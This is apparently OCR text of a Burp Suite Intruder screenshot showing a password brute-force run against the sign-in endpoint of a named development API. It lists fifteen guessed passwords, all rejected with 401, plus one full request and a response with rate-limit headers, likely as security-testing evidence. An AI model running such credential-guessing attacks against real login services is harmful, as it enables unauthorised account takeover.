 Attack Save Columns
2. Intruder attack of https://dev-api.acceler8.com.au - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 401 835
1 aB3#zC7% 401 832
2 9xY*pQ2@ 401 832
3 sR6!dF8% 401 838
4 5hA@pZ2y 401 835
5 tG7%mN1! 401 840
6 kL4&jO9# 401 836
7 3vW!qX8r 401 836
8 eU2*bH6@ 401 836
9 iD5#cP7% 401 840
10 1oT@yR9x 401 840
11 6IF2%mP@ 401 838
12 wQ9&bN4! 401 833
13 zC8!hA7x 401 837
14 3vD*pX5@ 401 837
15 7gY!tH2r 401 837
Request Response
Pretty Raw Hex
1 POST /user/signin HTTP/2
2 Host: dev-api.acceler8.com.au
3 Content-Length: 71
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
5 Accept: application/json
6 Content-Type: application/json
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
9 Sec-Ch-Ua-Platform: "Windows"
10 Origin: https://dev.acceler8.com.au
11 Sec-Fetch-Site: same-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://dev.acceler8.com.au/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Priority: u=1, i
18 Connection: keep-alive
19
20 {
"email":"xocaf33241@roborena.com",
"password":"%20%20%20%20aB3%23zC7%"
}
Search
0 highlights
Finished
Result 1 | Intruder attack
Payload: aB3#zC7%
Status code: 401
Length: 832
Timer: 592
Previous
Next
Request Response
Pretty Raw Hex Render
\n
1 HTTP/2 401 Unauthorized
2 Date: Thu, 11 Jan 2024 15:13:14 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 50
5 Access-Control-Allow-Origin: *
6 Etag: W/"32-sEwD1VDZEsPo0BsA8Ud4wP5/jz0"
7 X-Powered-By: Express
8 X-Ratelimit-Limit: 600
9 X-Ratelimit-Remaining: 596
10 X-Ratelimit-Reset: 60
11 X-Envoy-Upstream-Service-Time: 199
12 Cf-Cache-Status: DYNAMIC
13 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=
"}],"group":"cf-nel","max_age":60
4800}
14 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
15 Server: cloudflare
16 Cf-Ray: 843e1a401ddca12c-SIN
17 Alt-Svc: h3=":443"; ma=86400
18
19 {
"statusCode":401,
"message":"Invalid credentials"
}
Search
0 highlights